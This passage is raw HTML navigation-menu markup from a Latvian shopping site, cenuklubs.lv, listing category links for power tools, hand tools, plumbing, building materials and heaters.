href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/urbjmasinas/urbjmasinas.html"><span>Urbjmašīnas</span></a></li><li class="level3 nav-14-1-3-2 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/urbjmasinas/urbjmasinas-skruvgriezi-ar-akumulatoru.html"><span>Urbjmašīnas-skrūvgrieži ar akumulatoru</span></a></li><li class="level3 nav-14-1-3-3 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/urbjmasinas/triecienurbjmasinas.html"><span>Triecienurbjmašīnas</span></a></li><li class="level3 nav-14-1-3-4 category-item last"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/urbjmasinas/citas-urbjmasinas.html"><span>Citas urbjmašīnas</span></a></li></ul></li><li class="level2 nav-14-1-4 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/perforatori.html"><span>Perforatori</span></a></li><li class="level2 nav-14-1-5 category-item parent"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/slipmasinas.html"><span>Slīpmašīnas</span></a><ul class="level2 submenu"><li class="level3 nav-14-1-5-1 category-item first"><a href="https://cenuklubs.lv/import-test/slipmasinas-1548932736-200931/lenka-slipmasinas.html"><span>Leņķa slīpmašīnas</span></a></li><li class="level3 nav-14-1-5-2 category-item"><a href="https://cenuklubs.lv/import-test/slipmasinas-1548932736-200931/lentas-slipmasinas.html"><span>Lentas slīpmašīnas</span></a></li><li class="level3 nav-14-1-5-3 category-item"><a href="https://cenuklubs.lv/import-test/slipmasinas-1548932736-200931/orbitalas-slipmasinas.html"><span>Orbitālās slīpmašīnas</span></a></li><li class="level3 nav-14-1-5-4 category-item last"><a href="https://cenuklubs.lv/import-test/slipmasinas-1548932736-200931/ekscentriskas-slipmasinas.html"><span>Ekscentriskās slīpmašīnas</span></a></li></ul></li><li class="level2 nav-14-1-6 category-item parent"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/zagi.html"><span>Zāģi</span></a><ul class="level2 submenu"><li class="level3 nav-14-1-6-1 category-item first"><a href="https://cenuklubs.lv/import-test/zagi-1548932736-216933/figurzagi.html"><span>Figūrzāģi</span></a></li><li class="level3 nav-14-1-6-2 category-item last"><a href="https://cenuklubs.lv/import-test/zagi-1548932736-216933/ripzagi.html"><span>Ripzāģi</span></a></li></ul></li><li class="level2 nav-14-1-7 category-item parent"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/feni-un-piederumi.html"><span>Fēni un piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-14-1-7-1 category-item first"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/feni-un-piederumi/feni.html"><span>Fēni</span></a></li><li class="level3 nav-14-1-7-2 category-item last"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/feni-un-piederumi/fenu-piederumi.html"><span>Fēnu piederumi</span></a></li></ul></li><li class="level2 nav-14-1-8 category-item parent"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/kompresori.html"><span>Kompresori</span></a><ul class="level2 submenu"><li class="level3 nav-14-1-8-1 category-item first"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/kompresori/kompresori.html"><span>Kompresori</span></a></li><li class="level3 nav-14-1-8-2 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/kompresori/pneimatiskie-instrumenti.html"><span>Pneimatiskie instrumenti</span></a></li><li class="level3 nav-14-1-8-3 category-item last"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/kompresori/kompresoru-piederumi.html"><span>Kompresoru piederumi</span></a></li></ul></li><li class="level2 nav-14-1-9 category-item parent"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/metinasanas-ierices-piederumi.html"><span>Metināšanas ierīces, piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-14-1-9-1 category-item first"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/metinasanas-ierices-piederumi/metinasanas-ierices.html"><span>Metināšanas ierīces</span></a></li><li class="level3 nav-14-1-9-2 category-item last"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/metinasanas-ierices-piederumi/metinasanas-piederumi.html"><span>Metināšanas piederumi</span></a></li></ul></li><li class="level2 nav-14-1-10 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/eveles.html"><span>Ēveles</span></a></li><li class="level2 nav-14-1-11 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/virsfrezes-frezes.html"><span>Virsfrēzes, frēzes</span></a></li><li class="level2 nav-14-1-12 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/industralie-puteklusuceji.html"><span>Industrālie putekļusūcēji</span></a></li><li class="level2 nav-14-1-13 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/generatori.html"><span>Ģeneratori</span></a></li><li class="level2 nav-14-1-14 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/lazeri-talmeri-detektori.html"><span>Lāzeri, tālmēri, detektori</span></a></li><li class="level2 nav-14-1-15 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-akumulatori-ladetaji.html"><span>Elektroinstrumentu akumulatori, lādētāji</span></a></li><li class="level2 nav-14-1-16 category-item last"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/citi-elektroinstrumenti.html"><span>Citi elektroinstrumenti</span></a></li></ul></li><li class="level1 nav-14-2 category-item last parent"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti.html"><span>Rokas instrumenti</span></a><ul class="level1 submenu"><li class="level2 nav-14-2-1 category-item first"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/uzgrieznu-atslegas.html"><span>Uzgriežņu atslēgas</span></a></li><li class="level2 nav-14-2-2 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/knaibles.html"><span>Knaibles</span></a></li><li class="level2 nav-14-2-3 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/viles.html"><span>Vīles</span></a></li><li class="level2 nav-14-2-4 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/mucinas-mucinu-atslegas.html"><span>Muciņas, muciņu atslēgas</span></a></li><li class="level2 nav-14-2-5 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/torx.html"><span>TORX</span></a></li><li class="level2 nav-14-2-6 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/hex.html"><span>HEX</span></a></li><li class="level2 nav-14-2-7 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/universalas-atslegas.html"><span>Universālās atslēgas</span></a></li><li class="level2 nav-14-2-8 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/piederumu-komplekti.html"><span>Piederumu komplekti</span></a></li><li class="level2 nav-14-2-9 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/cirtni-lauzni-nagluvilceji.html"><span>Cirtņi, laužņi, nagluvilcēji</span></a></li><li class="level2 nav-14-2-10 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/stieplu-sukas.html"><span>Stiepļu sukas</span></a></li><li class="level2 nav-14-2-11 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/vitnurbji.html"><span>Vītņurbji</span></a></li><li class="level2 nav-14-2-12 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/nazi-nazu-asmeni.html"><span>Naži, nažu asmeņi</span></a></li><li class="level2 nav-14-2-13 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/kniedetaji-caurumotaji.html"><span>Kniedētāji, caurumotāji</span></a></li><li class="level2 nav-14-2-14 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/galdnieku-instrumenti.html"><span>Galdnieku instrumenti</span></a></li><li class="level2 nav-14-2-15 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/gazes-degli-un-to-piederumi.html"><span>Gāzes degļi un to piederumi</span></a></li><li class="level2 nav-14-2-16 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/darba-drosibas-piederumi.html"><span>Darba drošības piederumi</span></a></li><li class="level2 nav-14-2-17 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/smilspapiri.html"><span>Smilšpapīri</span></a></li><li class="level2 nav-14-2-18 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/skruvspiles.html"><span>Skrūvspīles</span></a></li><li class="level2 nav-14-2-19 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/citi-rokas-instrumenti.html"><span>Citi rokas instrumenti</span></a></li><li class="level2 nav-14-2-20 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/rokas-zagi.html"><span>Rokas zāģi</span></a></li><li class="level2 nav-14-2-21 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/amuri.html"><span>Āmuri</span></a></li><li class="level2 nav-14-2-22 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/skruvgriezi.html"><span>Skrūvgrieži</span></a></li><li class="level2 nav-14-2-23 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/merlentes.html"><span>Mērlentes</span></a></li><li class="level2 nav-14-2-24 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/merinstrumenti.html"><span>Mērinstrumenti</span></a></li><li class="level2 nav-14-2-25 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/instrumentu-kastes.html"><span>Instrumentu kastes</span></a></li><li class="level2 nav-14-2-26 category-item last"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/citi-instrumenti-un-mehanismi.html"><span>Citi instrumenti un mehānismi</span></a></li></ul></li></ul></li><li class="level0 nav-15 category-item level-top parent"><a href="https://cenuklubs.lv/santehnika.html" class="level-top"><span>Santehnika</span></a><ul class="level0 submenu"><li class="level1 nav-15-1 category-item first last parent"><a href="https://cenuklubs.lv/santehnika/santehnika.html"><span>Santehnika</span></a><ul class="level1 submenu"><li class="level2 nav-15-1-1 category-item first parent"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/izlietnes.html"><span>Izlietnes</span></a><ul class="level2 submenu"><li class="level3 nav-15-1-1-1 category-item first"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/izlietnes/keramiskas-izlietnes.html"><span>Keramiskās izlietnes</span></a></li><li class="level3 nav-15-1-1-2 category-item"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/izlietnes/metala-izlietnes.html"><span>Metāla izlietnes</span></a></li><li class="level3 nav-15-1-1-3 category-item last"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/izlietnes/akmens-masas-izlietnes.html"><span>Akmens masas izlietnes</span></a></li></ul></li><li class="level2 nav-15-1-2 category-item parent"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/maisitaji-un-piederumi.html"><span>Maisītāji un piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-15-1-2-1 category-item first"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/maisitaji-un-piederumi/vannas-istabas-maisitaji.html"><span>Vannas istabas maisītāji</span></a></li><li class="level3 nav-15-1-2-2 category-item"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/maisitaji-un-piederumi/virtuves-maisitaji.html"><span>Virtuves maisītāji</span></a></li><li class="level3 nav-15-1-2-3 category-item"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/maisitaji-un-piederumi/maisitaju-piederumi.html"><span>Maisītāju piederumi</span></a></li><li class="level3 nav-15-1-2-4 category-item last"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/maisitaji-un-piederumi/dusas-piederumi.html"><span>Dušas piederumi</span></a></li></ul></li><li class="level2 nav-15-1-3 category-item parent"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/tualetes-podi-un-piederumi.html"><span>Tualetes podi un piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-15-1-3-1 category-item first"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/tualetes-podi-un-piederumi/tualetes-podi-un-piederumi.html"><span>Tualetes podi un piederumi</span></a></li><li class="level3 nav-15-1-3-2 category-item last"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/tualetes-podi-un-piederumi/poda-vaki-un-piederumi.html"><span>Poda vāki un piederumi</span></a></li></ul></li><li class="level2 nav-15-1-4 category-item parent"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/tualetes-un-vannas-istabas-aksesuari.html"><span>Tualetes un vannas istabas aksesuāri</span></a><ul class="level2 submenu"><li class="level3 nav-15-1-4-1 category-item first"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/tualetes-un-vannas-istabas-aksesuari/vannas-istabas-aksesuari.html"><span>Vannas istabas aksesuāri</span></a></li><li class="level3 nav-15-1-4-2 category-item"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/tualetes-un-vannas-istabas-aksesuari/dusas-aizkari-un-piederumi.html"><span>Dušas aizkari un piederumi</span></a></li><li class="level3 nav-15-1-4-3 category-item"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/tualetes-un-vannas-istabas-aksesuari/vannas-istabas-plaukti-un-ratini.html"><span>Vannas istabas plaukti un ratiņi</span></a></li><li class="level3 nav-15-1-4-4 category-item"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/tualetes-un-vannas-istabas-aksesuari/vannas-istabu-paklaji.html"><span>Vannas istabu paklāji</span></a></li><li class="level3 nav-15-1-4-5 category-item last"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/tualetes-un-vannas-istabas-aksesuari/citi-aksesuari.html"><span>Citi aksesuāri</span></a></li></ul></li><li class="level2 nav-15-1-5 category-item"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/citas-santehnikas-preces.html"><span>Citas santehnikas preces</span></a></li><li class="level2 nav-15-1-6 category-item"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/hidrofori-un-piederumi.html"><span>Hidrofori un piederumi</span></a></li><li class="level2 nav-15-1-7 category-item"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/duskabines-un-piederumi.html"><span>Duškabīnes un piederumi</span></a></li><li class="level2 nav-15-1-8 category-item parent"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/apkure.html"><span>Apkure</span></a><ul class="level2 submenu"><li class="level3 nav-15-1-8-1 category-item first"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/apkure/apkures-katli.html"><span>Apkures katli</span></a></li><li class="level3 nav-15-1-8-2 category-item"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/apkure/apkures-radiatori.html"><span>Apkures radiatori</span></a></li><li class="level3 nav-15-1-8-3 category-item last"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/apkure/apkures-dvielu-zavetaji.html"><span>Apkures dvieļu žāvētāji</span></a></li></ul></li><li class="level2 nav-15-1-9 category-item"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/vannas-un-piederumi.html"><span>Vannas un piederumi</span></a></li><li class="level2 nav-15-1-10 category-item"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/udens-silditaji.html"><span>Ūdens sildītāji</span></a></li><li class="level2 nav-15-1-11 category-item"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/udens-attirisanas-ierices.html"><span>Ūdens attīrīšanas ierīces</span></a></li><li class="level2 nav-15-1-12 category-item parent"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/vannas-istabas-mebeles.html"><span>Vannas istabas mēbeles</span></a><ul class="level2 submenu"><li class="level3 nav-15-1-12-1 category-item first"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/vannas-istabas-mebeles/vannas-istabas-mebeles.html"><span>Vannas istabas mēbeles</span></a></li><li class="level3 nav-15-1-12-2 category-item last"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/vannas-istabas-mebeles/vannas-istabas-spoguli.html"><span>Vannas istabas spoguļi</span></a></li></ul></li><li class="level2 nav-15-1-13 category-item last parent"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/santehnikas-montazai.html"><span>Santehnikas montāžai</span></a><ul class="level2 submenu"><li class="level3 nav-15-1-13-1 category-item first"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/santehnikas-montazai/santehnikas-montazas-piederumi.html"><span>Santehnikas montāžas piederumi</span></a></li><li class="level3 nav-15-1-13-2 category-item last"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/santehnikas-montazai/kanalizacijas.html"><span>Kanalizācijas</span></a></li></ul></li></ul></li></ul></li><li class="level0 nav-16 category-item level-top parent"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali.html" class="level-top"><span>Būvmateriāli un apdares materiāli</span></a><ul class="level0 submenu"><li class="level1 nav-16-1 category-item first parent"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali.html"><span>Būvmateriāli</span></a><ul class="level1 submenu"><li class="level2 nav-16-1-1 category-item first parent"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/siltas-gridas-un-piederumi.html"><span>Siltās grīdas un piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-16-1-1-1 category-item first"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/siltas-gridas-un-piederumi/gridas-apsildes-paklaji-un-kabeli.html"><span>Grīdas apsildes paklāji un kabeļi</span></a></li><li class="level3 nav-16-1-1-2 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/siltas-gridas-un-piederumi/termoregulatori-un-piederumi.html"><span>Termoregulatori un piederumi</span></a></li><li class="level3 nav-16-1-1-3 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/siltas-gridas-un-piederumi/pasregulejosie-apsildes-kabeli.html"><span>Pašregulējošie apsildes kabeļi</span></a></li><li class="level3 nav-16-1-1-4 category-item last"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/siltas-gridas-un-piederumi/spogulu-apsildes-paklaji.html"><span>Spoguļu apsildes paklāji</span></a></li></ul></li><li class="level2 nav-16-1-2 category-item parent"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/ventilacijas-ventilatori.html"><span>Ventilācijas ventilatori</span></a><ul class="level2 submenu"><li class="level3 nav-16-1-2-1 category-item first"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/ventilacijas-ventilatori/ventilacijas-ventilatori.html"><span>Ventilācijas ventilatori</span></a></li><li class="level3 nav-16-1-2-2 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/ventilacijas-ventilatori/caurules-un-savienotaji.html"><span>Caurules  un savienotāji</span></a></li><li class="level3 nav-16-1-2-3 category-item last"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/ventilacijas-ventilatori/restes-diffuzori-un-lukas.html"><span>Restes, diffuzori un lūkas</span></a></li></ul></li><li class="level2 nav-16-1-3 category-item parent"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/furnitura.html"><span>Furnitūra</span></a><ul class="level2 submenu"><li class="level3 nav-16-1-3-1 category-item first"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/furnitura/mebelu-furnitura.html"><span>Mēbēļu furnitūra</span></a></li><li class="level3 nav-16-1-3-2 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/furnitura/durvju-un-logu-furnitura.html"><span>Durvju un logu furnitūra</span></a></li><li class="level3 nav-16-1-3-3 category-item last"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/furnitura/cita-furnitura.html"><span>Cita furnitūra</span></a></li></ul></li><li class="level2 nav-16-1-4 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/logi-un-piederumi.html"><span>Logi un piederumi</span></a></li><li class="level2 nav-16-1-5 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/durvis-un-piederumi.html"><span>Durvis un piederumi</span></a></li><li class="level2 nav-16-1-6 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/limes-un-hermetiki.html"><span>Līmes un hermētiķi</span></a></li><li class="level2 nav-16-1-7 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/celtniecibas-putas.html"><span>Celtniecības putas</span></a></li><li class="level2 nav-16-1-8 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/limlentas.html"><span>Līmlentas</span></a></li><li class="level2 nav-16-1-9 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/naglas-skruves-un-dibeli.html"><span>Naglas, skrūves un dībeļi</span></a></li><li class="level2 nav-16-1-10 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/buvkalumi.html"><span>Būvkalumi</span></a></li><li class="level2 nav-16-1-11 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/stiprinajumi.html"><span>Stiprinājumi</span></a></li><li class="level2 nav-16-1-12 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/troses-kedes-virves.html"><span>Troses, ķēdes, virves</span></a></li><li class="level2 nav-16-1-13 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/saistvielas-un-sausie-maisijumi.html"><span>Saistvielas un sausie maisījumi</span></a></li><li class="level2 nav-16-1-14 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/krasotaju-instrumenti.html"><span>Krāsotāju instrumenti</span></a></li><li class="level2 nav-16-1-15 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/buvkimija-un-mitruma-absorbetaji.html"><span>Būvķīmija un mitruma absorbētāji</span></a></li><li class="level2 nav-16-1-16 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/apdares-instrumenti.html"><span>Apdares instrumenti</span></a></li><li class="level2 nav-16-1-17 category-item last"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/citi-buvmateriali.html"><span>Citi būvmateriāli</span></a></li></ul></li><li class="level1 nav-16-2 category-item last parent"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali.html"><span>Apdares materiāli</span></a><ul class="level1 submenu"><li class="level2 nav-16-2-1 category-item first parent"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/krasas-lakas-un-antiseptiki.html"><span>Krāsas, lakas un antiseptiķi</span></a><ul class="level2 submenu"><li class="level3 nav-16-2-1-1 category-item first"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/krasas-lakas-un-antiseptiki/krasas.html"><span>Krāsas</span></a></li><li class="level3 nav-16-2-1-2 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/krasas-lakas-un-antiseptiki/lakas.html"><span>Lakas</span></a></li><li class="level3 nav-16-2-1-3 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/krasas-lakas-un-antiseptiki/aerosolkrasas.html"><span>Aerosolkrāsas</span></a></li><li class="level3 nav-16-2-1-4 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/krasas-lakas-un-antiseptiki/antiseptiki.html"><span>Antiseptiķi</span></a></li><li class="level3 nav-16-2-1-5 category-item last"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/krasas-lakas-un-antiseptiki/skidinataji.html"><span>Šķidinātāji</span></a></li></ul></li><li class="level2 nav-16-2-2 category-item parent"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/tapetes.html"><span>Tapetes</span></a><ul class="level2 submenu"><li class="level3 nav-16-2-2-1 category-item first"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/tapetes/tapesu-limes.html"><span>Tapešu līmes</span></a></li><li class="level3 nav-16-2-2-2 category-item last"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/tapetes/skidras-tapetes.html"><span>Škidrās tapetes</span></a></li></ul></li><li class="level2 nav-16-2-3 category-item parent"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/gridas-segumi.html"><span>Grīdas segumi</span></a><ul class="level2 submenu"><li class="level3 nav-16-2-3-1 category-item first"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/gridas-segumi/laminats.html"><span>Lamināts</span></a></li><li class="level3 nav-16-2-3-2 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/gridas-segumi/laminata-apaksklajs.html"><span>Lamināta apakšklājs</span></a></li><li class="level3 nav-16-2-3-3 category-item last"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/gridas-segumi/citi-gridas-segumi.html"><span>Citi grīdas segumi</span></a></li></ul></li><li class="level2 nav-16-2-4 category-item parent"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/flizes.html"><span>Flīzes</span></a><ul class="level2 submenu"><li class="level3 nav-16-2-4-1 category-item first"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/flizes/gridas-flizes.html"><span>Grīdas flīzes</span></a></li><li class="level3 nav-16-2-4-2 category-item last"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/flizes/sienas-flizes.html"><span>Sienas flīzes</span></a></li></ul></li><li class="level2 nav-16-2-5 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/limpleves-un-uzlimes.html"><span>Līmplēves un uzlīmes</span></a></li><li class="level2 nav-16-2-6 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/blivgumijas.html"><span>Blīvgumijas</span></a></li><li class="level2 nav-16-2-7 category-item last"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/citi-apdares-materiali.html"><span>Citi apdares materiāli</span></a></li></ul></li></ul></li><li class="level0 nav-17 category-item level-top parent"><a href="https://cenuklubs.lv/silditaji-un-ventilatori.html" class="level-top"><span>Sildītāji un ventilatori</span></a><ul class="level0 submenu"><li class="level1 nav-17-1 category-item first last parent"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori.html"><span>Sildītāji un ventilatori</span></a><ul class="level1 submenu"><li class="level2 nav-17-1-1 category-item first parent"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/ventilatori-un-kondicionieri.html"><span>Ventilatori un kondicionieri</span></a><ul class="level2 submenu"><li class="level3 nav-17-1-1-1 category-item first"><a href="https://cenuklubs.lv/import-test/ventilatori-un-kondicionieri-1548932750-051721/sadzives-ventilatori.html"><span>Sadzīves ventilatori</span></a></li><li class="level3 nav-17-1-1-2 category-item last"><a href="https://cenuklubs.lv/import-test/ventilatori-un-kondicionieri-1548932750-051721/kondicionieri.html"><span>Kondicionieri</span></a></li></ul></li><li class="level2 nav-17-1-2 category-item parent"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/infrasarkanie-silditaji.html"><span>Infrasarkanie sildītāji</span></a><ul class="level2 submenu"><li class="level3 nav-17-1-2-1 category-item first"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/infrasarkanie-silditaji/infrasarkanie-silditaji.html"><span>Infrasarkanie sildītāji</span></a></li><li class="level3 nav-17-1-2-2 category-item last"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/infrasarkanie-silditaji/infrasarkano-silditaju-piederumi.html"><span>Infrasarkano sildītāju piederumi</span></a></li></ul></li><li class="level2 nav-17-1-3 category-item"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/ellas-radiatori.html"><span>Eļļas radiatori</span></a></li><li class="level2 nav-17-1-4 category-item"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/konvektori.html"><span>Konvektori</span></a></li><li class="level2 nav-17-1-5 category-item"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/sadzives-termoventilatori.html"><span>Sadzīves termoventilatori</span></a></li><li class="level2 nav-17-1-6 category-item parent"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/rupnieciskie-silditaji.html"><span>Rūpnieciskie sildītāji</span></a><ul class="level2 submenu"><li class="level3 nav-17-1-6-1 category-item first"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/rupnieciskie-silditaji/rupnieciskie-konvektori.html"><span>Rūpnieciskie konvektori</span></a></li><li class="level3 nav-17-1-6-2 category-item"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/rupnieciskie-silditaji/rupnieciskie-termoventilatori.html"><span>Rūpnieciskie termoventilatori</span></a></li><li class="level3 nav-17-1-6-3 category-item last"><a 